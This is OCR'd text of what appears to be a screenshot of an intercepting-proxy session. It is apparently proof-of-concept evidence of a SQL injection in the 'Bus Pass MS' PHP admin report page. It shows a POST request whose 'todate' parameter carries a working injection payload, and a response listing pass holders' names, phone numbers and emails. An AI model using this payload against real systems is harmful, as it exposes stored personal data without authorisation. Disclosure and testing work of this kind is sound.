 Request
Pretty Raw Hex \n
1 POST /admin/pass-bwdates-reports-details.php HTTP/1.1
2 Host: localhost:8083
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:8083/admin/pass-bwdates-report.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 58
10 Origin: http://localhost:8083
11 DNT: 1
12 Connection: close
13 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss;
security_level=2; PHPSESSID=o45mh2nf8o8dm1aj99vrrldqn3; security=low; showhints=1
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Cache-Control: max-age=0
20
21 fromdate=2022-07-13&todate=2022-07-21'+or+true--+-&submit=
Response
Pretty Raw Hex Render \n
Bus Pass MS
Admin
Online
Dashboard
Category
Passes
Pages
Enquiry
Search
Report of Pass
Between Dates Reports of Pa
Pass Report from 2022-07-13 to 2022-07-21' or true-- -
10 records per page Search:
S.NO Pass Number Full Name Contact Number Email
1 286529906 Yogesh Kumar 4654464646 yogi@gmail.com
2 915773340 Suresh Khanna 9879878978 suresh@gmail.com
3 884595667 Sasikumar 1234567890 info@phpscriptson